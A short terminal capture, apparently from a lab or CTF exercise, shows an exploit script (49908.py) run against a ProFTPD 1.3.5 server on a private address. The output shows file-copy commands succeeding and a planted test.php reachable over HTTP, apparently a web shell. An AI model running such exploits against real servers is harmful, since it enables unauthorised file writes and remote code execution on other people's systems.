 ┌──(kali㉿kali)-[~/Documents]
└─$ chmod +x 49908.py
python3 49908.py 192.168.1.242
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.1.242]
350 File or directory exists, ready for destination name
550 cpto: Permission denied
350 File or directory exists, ready for destination name
550 cpto: File exists
Exploit Completed
[+] File Written Successfully
[+] Go to : http://192.168.1.242/test.php